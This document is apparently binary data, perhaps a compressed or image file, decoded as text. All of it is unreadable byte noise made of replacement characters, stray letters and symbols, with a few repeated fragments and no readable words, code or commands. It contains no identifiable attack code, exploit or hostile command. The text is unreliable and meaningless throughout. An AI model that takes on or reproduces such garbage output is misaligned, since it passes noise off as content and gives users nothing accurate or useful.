ϐ�/���(��x��� ��Q���C�-l������v�d���@�w��z(�;(����4��L���?�/ȴ���9�IƊ��?�9�ں��k�' �D�ֺ��e> ���%iE<�a��RX��� ��_��y丹���ؐ��2��&�����' ���)�*��1z�������}���x���������������Ȩɩ�	��J��%8��=��X,���T���)�k�ݽ�Z���p�|�Ȩ�����x	���p ����O�3~�&�Ѳݞ{����l�]J�*�Jw����{�����8��聮ɧ^��\X���ͩ����M�w�PO���ԋ)�@���	�Ai�-|���� �����8{�b��x�{��n|���=ؖ����9���l�lH�w��=ߊi�J�������`����ߴ���{��گ�t��=��r(�����)�f|�������h�.8����9��\�.��d��k���Ŗ\�I���*��J�ݽA�a����� �oȆ�|�������M؂-�w߀w߾��)ZۧɌgX��5�ř�JQ����y
����bh����l��#���H�vz�����Qx��H��(�I�Sq�����X�{� ����am���a��Oq���L��������Ȓ�8�8�S1(���h�(�ܟ�����y�������g�§]��@f>�k��eH��**K��I۴*�.�|(���:L��※2+�(+ۈ�wh��x����SA���ɹ��Xᩘ�	��o��֢��amr�a��Ow��l�*�{��͇;h��:�+��+:��i���,��#��Xޞ&�	��X����b�r��bm��P)sl����C���N䬭�Β�w��S�����h�["+M!	�͔��Y�����؇��{	�����2ǡ�!x� ~&�z&��r���h�l,�V�.w��|�3j.�i����w��w؂�b��8���|�~:������w�&����8�z·{.���y�&~��*�ݲ)�z�O�����w��il�lh�澃�bȆ���~�8 a�!��u��ꌍ���ٳ��ȇ��ᜁ;L.k�&;��|��L��|�~�>���>�ٸ�j���b.Ð=�-����8�"wH����j�w�8�8,�c��@�;�:����)��}��p�C�s���8�r���h���(+�(���8w8�c����9�v��	�i�<�����/���|�>��r�K�����AN�B�� ���}8��5:{��8�ڡ��������w�,"+��8���x��x��C��(8�y��@��g��g�O�+�}��rH4w���w86��?�(+y�)���"�$�:�����82;�+^�ً���h�s��C��������A��aʈq�!բ�B�KIc7��5��H������#2$a�ð����������h����#�?߉S؆��.(+���]���d���N�;���N��w(�}�r臸����H����x���%��٣��X��x�	����h%V�=2ws��s�i��9q.�$2�#@��/�؇����Y:M�K�m7�?{N��Ow����=�x����ĔCwȍw�@
T����>��.�L�2괘l2��@����2��B�|8����cN*O�E_��K�:wȌw���$��C1C�ȍ	��@�	��h%Ԉ��(��8��8Wb���Dw�Jw��/�O�Ī�H��{:�Y�+E/DE!��h������hE	��	������V��F���id�̣��<���>�&�H��hG���ʪ�w鱳�N��H�������ȌVB=tX
�@��CĔ\U�C��F��Z�Z�D6���i�@H@�(��H�u�-O�"O���ZN���	?���B�GV����O�T퉨�	C����=���"q�TO܅C��Fh����/�H��)^	_�����ܿ�~���_�B�e\�'��@�8Ch��&G��ZE�G���� E��%YV�Y��J�mHQ���[��H~8^"ψ��@�e^�SFå���Y��Z$�8�49����P�wL�^��]V�5U�hރx���Q�9��O�[̹���tY��Y<�@�#93����� 59!#2��5dSU�X���S ���B�V/L���Չ���������"/�/^'u�ydW�fK��Z>�h)��9bO�H���8��5�56�eh�$�IX��_-�����(���ڪ�{��~���x�c#L�?�	H�h�eE�Bc�Zz�8��J۸�]�G�E@��@5S���UX����8�h��Ɯ��L��E(�	�"�`�wӂ����48G����O��k�%9̃��؂[�8�fR����o*�TT/����(�˜�+�@_�����)O�Ԃ�(nx#hU2E����R�&LJ�/��L �S��o��agXd4FX�X�/S�qoo/o�������x���?>�c�8��]��n�5T�o�B-�@�3,R�ɔ=�Efg(evdZ�Ȥ������#�� ߉�x����8�3H��?��=��k�v����U/-L��l�(8:���a�dV���V�C���@����w�p��������L* Hۈ6�WGt4\��b�X�楘<�\�F¨���G�8�cz�6ET4y�$3�h�����Ji�뎚�x�2�?Ǥ����է�t����w�b�\T�FDUSeȇ��M�_�&d4�_��U�&n�4jp��jl�G8X���?��q�IG�/�)+��Y��O��}F6E��S#�Lw��C+��}�����#}��|��uބ��ʐ�E��5>a8�I�Z����EE�'f��h�HF�e��wh��HU�Y��Xfk�kT9g8�k�iȇ/hH#���Fώ*�ւڕQ��wҨH�hI̚6�*x�K����I�h���������w�~��x(I��w�
kU4�aJ�߻���Ê���@���va�-�+w(�p?�������iK��di�/�������FI����=������Łx�D��Ï뉟��:us�z\���|�)�F��(��H:ݪ�w��q)F	�HB�y'���%������g� C���wE����qr��j����t�F����h�̮,mC=� X��Y����+����"��B%��V!K��������a�ƥ).�I�B��>�J���2�V���>L�������=x��#�n�� `�4����qȬ�`s�W
k�򨓟��Y�+J�����yF��$�0�H	���,��� ������^9�.������Vvq����0�;��	OvH9�\���/��tϵ�g$`;�Iَ�vщ��n����7wZ���I�nI�,�l鯕�����£���P�ɇU������A�������w	�����c
#f��$;�x�,���=J������+*�f�Cl�ٺ�h�6vp�y̘j����&<���7�P@f����fU`��#,x�豏�I�,Z�	��G
�������ȍ'�R�����	�
��`��ܾ��ܵpp��;듭��}���ܹ4ʪ�V ��膌J�L��f9�³�K�澪��P�����^)���Ywɐ���o���(���ݕ�)J��E���ȇ�����U�蟦jz&�3^����h���H�,���"I��Rz��	������� �Ι-���h�{pk��p�-��݆�mq����@��o*�<���*�@'ώ���	��Y_���0mKR8%���� ��$^��D���M���C�Ȇ�8Lڴ��tR���0�����/�Sl���0MθI���-�E�P+�c��@�L��	��Ï�\�zHw:�I�W
J�� �L�WxK��\�����X����D����h.`ق���O�_�Ђ����^O��8�e�Ǐ��Ȯ`���J�j����@�k�J�+�v)���g�� i���ȌP���0��D�����YӴȆ����:�I�$k�J�Ȯv9Ā��#p�ߚ�������;AɬlD��=οɌ� ڲR��0�b@O��ڇ~]�� ����	���� j��pj�c�j{�@�:�螭��h	�w����M�����=K�)���?���f	�4O�.�y ��۬��)����ۀ	r�����ͨ�	JO��\��؈�����p˕GJ����F�1:�yϊZ���.����G ��������A/��(��|۬Y@,�����O�@��P��8˚@(�Z9��Fl�-�-+�Ĝ��ѓ �$�\�n��� �[��!QM����w���*�0�c<ű�z\8�z���Q)!�\�Ӳlp��6�Ȝ��ny��ڀ$�C�ޘ���q����w�������鈈�w�w���8�I�����@8)K����n� ���T@9���J��#x�O������N���.q��I�J�QTqǚ$�w*��I; �
�r	��ω�v��z�»x��u�IX���,��0��N�я���;+�9�Etc��k�	���m��d���c��8���	�w=uo��LM�=]��[9� ��� �*����p�O5+*F`��� w�5[�`��ѥx{Dw|XV�R��	���F](�	aOTnJ�-�f���E�w�i��3�T��B�����8DH�73��S(�o�|�f���~�|Hw�9W�4����08E����B��D�h��xL�pi�д���ȷ������w\�L���
ȳ�hȘ0n�Հy���ڒ�.�üw����w��C�w xA�ʀ����հ��m�������Ș8�B`\��Uk.�|�|ԛ�vk����̚���ʂ�*����L���V�w̢���-�/��1Qȱ�<I���X�- ��}�x��܁w���Ō��r*�r�L��-�]���	B�Bi��/�������!u,rG+����%�.Y���(,�u�U�m[��ӕ�j���h�f��V��>���0�����I0�����{������8�Ӛ�M�fNZ����&;����@����xЗˌI�{��X4�xG/�%}���v;�B��D�J�Y#�@�̌M�9�����%`Yʬe:�\��U��Ps�_�T�M�+��_m;"�!����tX��'v�N���(O��w�f�}��.f�ƛ��ܙ��-@����+W�(�S;"��#�E+�V�~�����w	Q=���_�q�R�.N��]���Zw����o�_B�Ǌ@w;ƴ���QȺ�l��� i�%�ف�Ç�sفL��n�E�@��J/��Ч)�o���yӧ,F��(��9�����k��9�����z��:��p��+����-��,D��)�w�1���m���踍
Ho�����@�U�X��aP=tI>	 �Ǔ,��zI��B�l�M�w(8)	ĉ�w�I�hv��
g� ���
�h����>���"������ͩZ ��Gs��J�솩HK��K�Ũ�1+�@!kY��� ߺ�����W�&�"%�)�r�����Y��=�V�n��̑L�;
�7iK	88������L	Hȶ�hM���x�L��Q�n<����@-������I-��� ��/�ḝ���Za�:��w�-��&�W�@����Hh�B
�F��yJ�tI������̴x0��=1w.�}[�x�.�`o�G�)�qɐ���	�
�~� ��b͕v+isƎG��і�(�F��
�z��lXʌ���N���w�F��� q����P{)���AZ����������B���.�9��b���0<ᬍ�����*��	�dɈ,�\����܍��ƙ�~�Ȁl2��h��+�\����a7����8�%w�݈�j�%�L"�	$ʴO`�L�ѡ���`i����왘
��ݨ~�HTߘC�L�؅�ԍ�8w�h���	�%�3�B�
����h�-���-8PL��9�I��序���)B��f��j�@���"�Vv�Z5!��֏࿮���*�2�8c�V���j"�I����^@è	���d��
zl&t�����|V�7��@�v�V����2�������5���ͨ�p��(�|H��lHh2�{�4k}��9DFsavk��Y���(�CcHF�@�� �`Jw�:Ϥ���L�-��s%�O��;;zX$�\>w�B�a򳄙��LM͞	�z���DEw�Ѝ�t95����/����9��H�s�R��ԅ��*��̳����:˲�l
�B�Y	ַ	��|�w�/��`��@1�-;͖u����2ހ�n����rY��}��x������#�s�g�H�U� P�6�,�j҇`�@��yCz���A=-���|h	��Rwk0�J�Λ,Y�h&�ZcB|3�������iʇ��,���fvӨ7��7���w�'*�)���dKTw�@��y	�^_�V07$� ��F��y���d��Z���C����/�����z	 �`�@����ܳl`�9�+w�a.���� �'~���[T��8ˁZ��3�˯����1���(
����.������� l�'���D��h����Zp�j�� ��̇���o���$edm��������c��� H˾x��	f
UZ�`����t
�p���̵��pȩ4�A�ja�b&�9t=�|���&cr���w�ۊ���r�1��!X�N�l;/���p�L}�A�R�
���^b����m��������h��{�����I��Mե��^�ܘ!(��/����>���_��H������.̇y��������ܸ����Ӎ�!�������TM��yʐI�ٟ��L�����9��9��l�w8����(��/ؼҎ�o	����ʘ�K.��@����}�+ȻJؿ�ɭ�ۇ(��)��=������I��*��>��8�Ս���L���i��)� ��p��9�Fz����w����x��@�$M��*
�k�K��LZ���o̐���؉��Ϊ�<y��<�����wH��y�����I�5�܆��߼�Jh�I��/����̰�Bp�p�G)�Y��ԉ���q����w�������숈�w�w��&hH��H)��$��vݘ� FQXjO���t��.H�����)�񋁘���2��>�f����Xq�+wν�)A!銈�Xz���w���xʃ�	��x��W7�l}�s�	
�w�X!�F��c�N��+�ͻ�a7�=�t �
@�Ҍ�;)��l%��d��\.�T�xg{�Z`>���(�b�nTs����ВeW��oF��n�^И�]��.��@�I�X�v����\ 0w�w�{�}H�
�º'{������
ȝR� 4�i�@$N���������*��+�����`X���tۖ󐆌��t����m����x��-���X��u�Zȸ��R�J��Ԫ8�L���)��ɋ�w�헾�8�X�r��]��D ܙ�� ����؍8 �Hʂ,Kɍm��e�A��)˱�d�]�����BP���+��	щ{<ۮɋ!1���[����t�N�t�T�u������	������[��w<�����̹���/����,fqǤF�]�Z ��C�O�������!]س㪌aUT�C�=�α\̉H2 ⨌t_]�����"�5��X��h)��~�Seр��a�m�����؃(w<��֑�ˑ���K�N����\��z�w!%�8��,��)��ݨ°u�� �,2��������4Y�w��"	-2Х���o��7��c�<���
�����(g��T���K�w�	�D�ތ"�J�=�w��	Ę^����,��8A��:�ƼG�|��Z#��2H9�C�}�->�I�ot�	h��5�_��r�?>}G�  �`̭�@�n�l�ӑ�	�X8�*��i��}��O���~�k6Oe
�ۥ��|���X�r�D�ȉ���ʧض[�W`�=��m����o&p�>y9�䌘Ez��J������|Rɷx˨���J���ǘ ��<(�,L�w��o�j�$�G:I����L��*ݲ^9$K��i^�w�
���n�?;ښ&/�Њ����t8�0j�!P���	¨��o�ɵv�����9��Z��<&�]����8�̩��8B�����	�Թ��p���8̚����(ʨ�b�U�x���Xk���L���P��x;NL
���͚�ʱ��S�H�Ԩ��@E�A��{Tuƚ{�������&�\s�p9����9���Z�ɨ�!�
��>"�l���(��x���i��x-�������>����ڨb�nȼPw��t������Z8�0ʁ-sO��i	�����pϜ��x�TX��X�����@��-DQDK��1����4��ej�]�؂� d���?��¨�-.�Z镩An ���_��ɼ.�����B�p��K����F�����w�M)�C�Yl�Y���y���*!��p˕��@�]��bm���͜b��rو&PN���ʝی8�I��x��x*�}
��*����&"�a�l�ǖbە.��z��L����K����w��=�`�����$(�:|H��	�������:�����[3����b9l'B����	J����w�	�0�\p��Z�i�����O�0�'�LB���\�n�<c@��]��\&ٕx��rϪˍ\�J�d��	T�!1H���	Dʆ�}���̬����E�UYJF<��O������K��%̝�Yi��
!�����8@�.��p��~�����.+�+=�Մ3��8���ϖ<�j�+�m�T�j�D�Ȣw�(��^+
�:W����u�-��]� "�����V&���5���� ��Ls�<*��pR����	���e�d�)�hL�%����,��x����֟=0�m�hI��N �O�����Ȃ��.�cv���(QiX	zLh���9W�!���8YV������������殈�Ưs'D�!�%	Dͨ����BX�����<�h�����=�耍ىԈ�^1���)��������Y�nƓ��>��\��!{w�ں�*R��H����v����Ei�G��I{�����_��&�j�ʈ���/?�m;oB�wO������c���\!E����H��.�<��� �nZk�0�n0�f�!�4���a�V�Z��E�ڊw��.��l���QA��H�� h��KvYi��ן��/��Ć�q���_l!z�L�C�g��⧁��⾘�@֌�P5�w�Po1d�Y���@2���������'|A�Z]S�!^C��n�Kd�������0.w�$yȨ%�{Ȗ���SX�Qs��z�Rȕr����0�����(��:��x��ڠ�X����Z���I���o�ݨ���r.����/�\��T.�d(�/_��o�8k�2��U�h�1��W)�(�	��𜋙��ؗ����!���i����:^�Z������
(>���~�����������(�/�w��Z�wh�Mx������٪L����A���?�� ε����y�{xȊ�(��ջ�g(���u��%w��z�r���I�����o肾x�!�\����2N�Nl��z,����"0�j��^ӊx�o~�Q�˲��H��i��)�B;���� ����~����U�:I����~�ǴL����͇�����(����Vp��x�Wm�B�͕)���U͈\0�X}���H�z��$�������}�ǜ��}��ejσ(��x��x�H`�w��lȆJ�%X�����*�P؁��,)���
Ư�)L����}��@.��Ҍ�����~w���H�r�R�������-(�x���¨��X������*��z�����I�Z�ڏ)"0�dhÏ��(��َ����끁ѹ�o���ƣ����������]�[��4(�9h���gȌ���~�б�T*�%�]=�ꡘ|'P�~���8�|z������lL��h��(3��l��9�X�������Ȏ������J�p�ИvX�v`s`�h�w��p���h��ا��4ا�Hۏ�����V��wl�-�w��m�bч�����9Y˿)ҵ,�e؉P�������쬂uH�l���[���q�U������x�U��)x�����k��a��r��x��)�ݯ�N�뎮�����n�����������ʠL��(���q�M��i����(����v��y�-^���- ]�����8�8��0|ȇ�8��Ȇh�Xm��w؂�h��X(�(��bӮ������"�q� [pwH�/?�uh�e����n�l��!�B�px����X+<��Q��`������H��҂wX(`�mw8+��������Ȏ��.r0�,��*�{(�J��x���.��ʈxȇ���-�Tb�Q��.Rłݽ�������H�#wȆ�O���u��e:�9X����b͇z܇VP$"� p ��1v��|��V���b�6ٽ���4�w�ƫ('�9��+��)�����/���臢/8p��$�$�p��w�b.�w��?���a��rmo݋I;����h&	����m�@((�Y(h(o�*Dn$�_�""���x����~(���(&H"��2�����h�mo�:���h�ظ�����ا�X�ȗK?o���r��8��؇�ӥ�L��b�x���ٸ뜷w8>o�쀋����/H02��&��w��`���8�����x�����/���ob0�x(�x)i�>���+pP�iɇ��r(�o����	�K������w's���2�������(6���r���/����ظ@����=~c��(�]��^�ܛ��#�~X��!�����o�3�Ɏ�Ȏ9z�?��9���t��Ȏx��8�O���#��9���rJ�('�2��&��|�2��5���8.��Ȉ!Ɍ�N�w���I108>)s��hLlsL�Ȏ����Lw�܈3�Y��(�#�����-�K�����hC��H��8�������Hxةͮ�G��~LwȌ����X�)S5�tL�w�@��@����K8���X5�b�-h?��&&SL(7�肇��5����H��Ը𘈋�@�4,����L��M�$��J2����J��2�c�#����6gmM�$��N�����𞛊i���>�釛�⾀C�y��Ȍ<$N�i@����h@8�6rC�<3>��3�t�H�3#S;m"�xA޴A�H���?_����F^�.��~���[�8�C:M`�3���M��M�Ďr�A"�/p�b�Ar#��8>����G�Cb�)wCL`�����/i��!�z�	[WDC>LSsA��>�@��L9
6�p�#�4�	Zz����ztBmT��Ȍ>C���ts����	����O(ÒW���hG�XY���ǴA�HM3��0�I��IJC(�#`��Ӆ3� ��^	��UY>��8��hE������ՒŘ��>z��'6`@M��C�^��	I����e(�C���`Sw8�j�Q�A1Cx�ʈ����X]����VGJ2�	��N���߄J� �"wS(H�4�^�2���u�Iu�}(Vl�@�5,*^5��/)黩��Y�᳉	U�I&p4_��F�Ō�Q��TY���&�� �Bb�G�%N���eu�fE1jZ�x����v%[^���ɒ�oZ�e��(�����%0�@�v��Qx�hI�h�r�Q��E��P�h��l��チ�H{��{x��ʒ	��Ǆ�I�Z(�:8??�Y��\�����:�^�[����M&n�I1�C�8,�ȇZq�j���&�ܤ��w�/�)/�'<�F����Fikͅ3�xkrb���A��nkT�L�T�q ������8h�^;ʈ�ۨ��G���)��?�ǤF��Qb�Q�W�tk���¸E�Mm�a�@yJ��b!b(��6��~��X��mc�rm�&؃����38tS��^c�^�(h��A�I����2�Fд@��g1��ȍ}�_b�he����xֲ���/-c;�$�(��s�Qx��x5ccfzfV�hg%I�d@`p�lXE���k��^w�D�ho�b{؛�8��o�D�m�fۈ$>��C�b����\�Vid5V�@4N��Q��b@&Il�F������ȇ�ǘe8�r��m���x�o�=�2���3썍(��ty�T�nIud��gwRr�1�"}ZVM��>x��%���8��+��x�m_(������Z�UY�h�}�v��u@#�A3�-h2ܘ@��Cb���q�{��@�p1�i�O����Ρ��W;E�QQ�%\6��{�F
�T#�g�w�D8Jp�EW#M�����C��X��؄�xԨ �zH�)�L�����������)������	��N)������hWM������lU7w�������jp�B���!Є�j�˸ <۟�U�cZ-����������5�Ըvs�������M0jj�����[*E����Z^*@�~x��x�m���ph��:���nD)�TiKa���?�Ij��r߼Ԋ�۹�po){7
����xg������H;��?�t���wE�wVE�/&V���(D�͡��v�)Zʸ,�̙��/�I-����<���w�w���G+/�v��$]wxt�Y$ͪ�ԏ`i�W�Ln�������.ȅ	��+�n�ϲ����<C�!�4�d�[��ˌ��JB�ͦz�&`J	����h��o���ރ��������Ğph���١���ry�Ţ0Ϝ��D���j��J1H�zP�'̠�|�;�(�������s�=���h�����J�/�"���(��o�#��w����/��ϖŜ؈K��Pz��̩G̘=̞���'v�H��Ǉ������P� ��`���u��J�n� V����ZiJBv����鯛��U,
�Sa܉�ʄ��G�H"5Z�K�����J%��� �Q�	f�e}�apt�	���PK��Ϝ�8-ڜٌ�p��)zZ�p�}��DpK;�(���;I`̵��� �IU��e�2����J�}����I? ^1����.�Ůp/R��	��t��P�g�Q�φ�F�w��$��ˌ�:��	Sq��^�P��ʶ��!@h!\Zd�q����+�l5�4���h	��:쉜w�)<��M�V4vٻ������^�3G)R����&�-�Ý�lR�8u�˨�l��V5@����Hk�p��tp�IiE��ZaO�O��d�^��z��[D�1�'S�/��h�0���B|.�4����g�D�'���߆�:�Ɂ���
]����|+�e��.*��ء�p�X�H�e%��QC^ىB��˲�p w?�ܡ�wXI͢�.+��nٝ�X]���f�?0R�
.��A�~ږ���܂��V|����e�O�2���|��+�N���J�P囌���Z���d�;^���h�d�{R9:�M� �#�.��d�y�k,<}��6��(�I9��t˜��ʠ���ِ�P�0��Ef�-���v�-����t���y�0�켭� ��8�I�ܥ��(�����|����d���ɀ�s�	{�ۙ�x�(���hD�R�G����.�����ܢ�
���-��$�������j���
�v�t+�����q����w�������숈�w�w���8h��w`tӬ8���uc~���ٌt;)(����tcp�´��u۸�[���^)���V���K�Ŀ;h�ӎ��A�� �������Rv�p����@��ǘ��ӝ��)J�	��x�H�wP"��o7�!���|��	Y�t(��i����.�b7���q/���
�Z�~�	��`�|�zW�B�[y<�r�3�w |��H��܀pyJa������葊*B�0ѐoG�?�@~W.	d�Eu?5���ȝHw��2^7��w�x�0饈��a�z�	
��#�1��+ ���C�<��}��ɲY���Z��åC<
�w�H����.�c��Ȣ�<�	wd�h���ߘ�20���H�w\�ɜ����ɞFL����혩 K��% ڲ�q�ǰ���*��E�q���領���n��-)ś�[�� x�i8��坟ތ��������|pǤ��0.Ɉ,y+���@����Zm/�����y�F�B���whw�Q��\~|G,���
̛Ү�Q��*!��M�����	�d� �������~?����|�J����"��fL[�g������4�)JwT���������C���M���8��w$S�Ҵ=��y��X��aϛ�H[G���� aE"�����4鎾�v��K+�n*M@������6X������KPx��W�^�\?U�EJ���G�>+^���8cd�IC��3���t���lܾ�Xz?2�N���w莤�}�[2"uK}��P�Tt(Vܫ����-�ˌ�̉K�+ M}L�&._���p`��!��+�,�C�M��s�@���B�x���`8)F
�\q���b�VU�;<�z����|�����n�Kt{�y�]]Uy/{4z�I���T�M*��38���P\��Y
�l����Ϥl���ت��'������	�ʨ� T�>鋭0�@P(��I�(J썹ĢH�2�C[�{����T"ϒ�A�fk�u����P�w���!���I���2^,����h��M�(�\s�u����m���J�J��rU"��¨^�}���A{R�Q_����90���*���s�A�8�1f�R0H�j�M�E�	�L�*���2{ �*8��Ȩ�I�mx���ˢ ���β��b�O�^9�^���~8ɢ�ʷ�R��pI��X�	`��YWȾ�̨�{X�G�>���ϕ&���Fi�L��TPj�l(��L<���Z��D�u�[A�}�8�@�m9w�^D��iX�����z�<�[��T���p�(|?	����2��k�L�D���tҲP)�90H�?�����"�܌ɞ��DJ��1�R�!�.i��s�y\�m�̀�xߖX�vˀ�님~����hؠٜ��&
�˾�ʰh�=��U�O�z(�֘��،���	�ɉx����T˗���x���Z�/$�Ơ���.�Ɲwy��̋��\�� �n����Ō��Xk�����~z��oq����w�}ꙃTԬ�>�v+�� ΍��\�(�*�,�f��`��8XI���p#�ـ�����X���QlF���h�uO�D;��X˜��,��\����wI��<O�NJ�����9�z-�Dk�
�����_���N*��H���׿>�*)(w(W�-�����bh���4h��
��u�����(IfO�^���U+���֨�x/���4�����1Y3�qf{n������M����$��8�h);��1D����s̨w�=F���Z�l����wA����⍈\�j�n����*����`h���d��*ڃ`Ix��6g����_Y�"k��\����= �,�j`�hi���=�*��������̭��! w�l�h��|k��{�]����%��/�oĝ�i��F*�*&��P9��;�Pe�[L)�\0���@��eǈ�S����fľ���0���(kA�d��� ��	@��:���*�df�%8������`�w0��)%��;y,���' .F*��:/ Ӝ�,H����]>H���E��N�w��"� ���P����0G�:����U�~�+���6�ԨS��PHw)��xh�w�ϣ�	�M����ƈ"����w���y�����K��x�wˍ=VPA�>���%�����ra&�~p �]Z*����:ܾ���X����s�θ�I΀Ot�!�0���
��p�X�O�>L|ܢm��{�� k)���/ �Y�w��%�܉��@�*iɎ�t醘��J�)�Y����A[G����; U�����'Z��]�,���w�QJ� Ȇ������o��8�.��%�� (���ߟ�벍n�)��������>뵎�YX�c������h�dy������H��H�O|�;���	�%�|�������*��z�c����NM������8(��X����x��	����lH���z��H��x����v���m�@�Ԟ��� �}L�Y��}�]�LY�wȷQx����ب�����6]��ݎ�{��Ȍ��ǯ@�8l�[�*(x���I����{��i��H�w���ɼ2P����y���N��З<�ኙ%�-����������� ��:� {��ah�W��H@�٣���H����m��ꁪi��Ȇ���������q8�v��G�:����;��0�ϸ��3�������ب��x��h�����x���'=�=���(�����x�� ӡ�����w�x��@n�(��0�|/�p�x�����q��ݘ!\������- ���<�z�Kn
'0
g�� ���H����������Ȇ���h��a������؂���_���0���gX�����ŃL�z�z�����e����_��V��l���H��䨋�J��<�@?�(�w��٨��	�w�<ј�9��N��	ŝX�:��Ì�|8�%���h�lȆ&h����)Q��x���Q�:�v�z��w��>��i�J��/-�P9�;l�3q�x���hw���M|������>���(�&-)H%�¸(�I��4���pYԗM�x���������-Hqa�`�����qa��a-X�����a��B���x�����w�����_����~(~X)�����)|��H֚}���b��������k���*�[�h؈�& �+]�6����!������~����+�-8����� ������w"w؂�&��r{`��������!a����>�)Y��h��Em�|��	��-��/!!�����Ȏ��8����JR�����+<q�҂�r���b��B𸧥�x(��	�/="�R/���wȌ*@ >A���-w(&���4B#>^��X��ȍ�x/Ș�A�8�P��"�/.�������"ek��-8x�/��&�Y����l�&�>�$�$�I#f���ȍ����*�(!J0�m$�1����*�wq�F����%���뎌~x���ӛ����&e�����'�Y�4��4B�c�8 wH!��1��-Á$���(9*�)����cԃ���̈�r,�Ɍ�s��C&:"�*P#ړ�5�$�8 ���C<=��a�O� ?�$b�$����H����!�����#���5_/��9]�?sИ���ȍ-���h?�
���0𱏸8��3��0���	:R�0�0h9��L��;��뛂�2���������?�=��Y0�-�����w�"�q�Ó3��1�h�-�t�<��?�S2���������97������	���?��y��m��wx/ ��R:�"<�����+	��[=<������x�}؇g�5y����8����������w�?	Ȉ�:�ȍΣ��>aCH[S2w����I8I�i#�+�H�á$�����+�Jw�J^��g�?���������㛸������	�/���,<ᯓ���TK�c<�Ȏ���d ۨ)��1Pa��D �X��w�5���H�SH>�Ȉ��9��d����~���H<丏_q�xO�-�����L��<�sM8�6sb*�!i�0�H2�4M}����X�ܚ��	�)���� ��6b ><���9My�k�?�C=�΃H���x���J]0M��'�X�c�Df4�x���?=N��4� �1>�'�ĘP�������i'�1���B�%�l�����hF��Dc(�z�Kʹ,��8-����3�����R�AlM]Č�XZ��3�w&x��=�S��􀸘�edFέ�4����4���Z/q �x�H��[�Ř�5��1Ms�Qh��!&�#H�Y2�X���˭�K��*��H��Y\��_ť�-(��8�ۈ���&��Jgȇ7�J]�Oӥ1�h�A�Aer���%S�����ʭ�pK�)����4��I�|�#$@��&�ԇ�E��<�B&����>�:�M�XM;�^�h[�ȍ��u(��^��	�珃��u I�Zw��2F��&�)M^p@��2 w�-8	��(�.�l�^�S�!8�����f�ܐ�y�N�A����_
R#�������C�dP�И���C!����'�8�,������X��(_آaH�eH1b
�r8����h�����P\I���<_TM�yC�昖�0����I��XP�#��}�����,�*H�BC�ih��(�|��%�����������3_�9��7TZ�vX*�$,X��8��8<�5����X��kFy(��9�C1Ȉ�Ϙ�����w����+J�Z���L_�VH��{�k��'u��Ό~�BJ`�H_-�Y&J,�Y�ŭA�ǿΤ8����x�����H`���,i�$��&е?��^pQ�:�����H��)����!�0*������Ȍ��YM����`�����֘Ș��(�=���1_.�b�S&��?+���8@|d#�|������b��o�����(�x�eX1Y��Èvi�.��� �v ������=3&1A2��X�č�X�}�W���p��x��wԂ��۸ !z��Ȉ�Z��Vl�Ҍyٙz���U�=��n�8#_����=gX�#V���}(g�����o`K�������XldXl����qXJBc����������;-QI���g�:eM��.��5bp��F�zH�9f�*(�z~�*�巉���&��1v�x���/�*_X������O}ǚ����ѷ���W~�؉�*X~ʇ����d����%�9�*����8�3�*63�Õ��8�TV��w��b�W�)�f��Oמ�x�*8v�ɤ�(�Ŧ�+��˒��e$�ј���ۈ��vI�(��aZ�pGi� av-ۏ�I�����0�T��wp� �ډ3�*�R�[���v�x�L�v�щMK7�w��p/�ɡ��}�pA�������_斉��^t�Y)�{� ��ճ�x��[�����E|�ۍ�w޴�{�h7��
��E)��`!�,�c����٩���QE���3�b^E�Ý+����"�(�ٲvM�9�w1w�
[K(�j��f�1,��9��������p�,�Я�ݟ���cүp�� ����`�ީۮ�w�Aq��T��|^CNw
���� �*�ț�r����
@h��	�� h9�r��R��h	�+����Y	���Q̘ɺ�(���@�K\2q��r���pφ�A��
�83F+��ږc`R�K�:����	�����3�C�.���H�� �ȭc�g)�h��p���	Dx���:����)��,`d�'B�±g',>�Ȝ�hҙ�pP����\��ta��0�
�.2Ps���j�� Jፑ2
��-zݩ�ll���u�E$�y�ɸ���A��]�ܚ�F��������^���m�7�
7�.B����<�<��	��+e�$*1팕��y[��#��V<�6���΀��)�v�`	
ʀ:R]PUXB�ϖ�M�.�����m	������P̜�g63v�.�|I���ҩ���q����w�������숈�w�w���8hH����X�������)����tË�E�崌���s~�|���,����Xy���bTQ���w�u�}'A ֋3{���Ҩ t�+D���[P��R������X���u�{�UF?�Vn,���ʨ�E̘�.��ȋ�t�i�(>���<r���wB$�(
	~lb/����w�Ř�nWV��8�	X�9)Ј����}�^	�<mq����+��X�~�VF�s�̦�T6�\vC;�襖�TFf���$���w$5dl7�nM$�����D�>���h2�w��e�%^1�o�HR��u�C΋��RLN��w��T���ɮ���W��J��Ͻ�ұ������jΘ�Y�������zǍb�(���~���I w|�
��)�긚@ϖ�ߌm�[i@+��dl�F�ل�Ö�[�8��¥�,y��wtx���L^R�V������j��Yk���!�D�=������:ꌺ�	�]� Y�ǁ�m3��I��H� ��N[o�o�ϥ��w�ܥCč�,�҂/�ښ|J�]���w�ϳ/B]Sز�;_�P��ż;�����-=�
���|\����ť?���~`����ۛ3M�ƼS����4�ؑ��iO��խV��%( ��`��:���X���A��<�5x.� -�C���)��0�SB�b�Ȝ���� X-�g��Q�e��N�=+��uhՒ �h�C�u�#�٪@�'ޥx�w ���c{��ȳJP�P�u|Z��+[Ň|J0��,E�o@)O�ŌwZ��-;��a�����Y�ɏ.y<��l�<`��=�����iI��D}(���װa��ܲ)��w0j��w��.��A�H�J�	XKG/�,Fy��i�0v�p��C0h�SP�#���JK��q˭ڛ�ݜ�H`r;m�b�T��w�q@w�Lܬ��#B����2�p���@ˏ�2�y�L��8��i��Ĭ��u����(�d��&ȊS/�HT
�	���	�$��ջV�P_Ȑ6-� ���^0h��	�w�
�NɈ�~���n.���w�OhZiH'm̕ ���L	�N�����Lp��F������܄��[� �D(�8�ؼ�������ȷ�
u���g�;�+��N�@���lS�������s2>��o��r�@�
I��H��h ?L����Qp���uK�դ �\I��j�.CAX�q��Tg����y�M�9Ъ�&�ʆ�.�� iɊ\�����aP�� �͑>ͨ/P����Do���p)�L���Ef����2w����;�_?��x�@�O�&�B�Lj�v�H�$~��vK�?x��������9h�R!�4Ԏ)6�pI����������	�j
���ˀ��� �@�0���H��Z#�������0�<�bXGք옇��ʱ��h��󘈞�p��9�ukGK(�1I]����y���K�.��u�z3󠨖 UR�d��T�����ؗ�
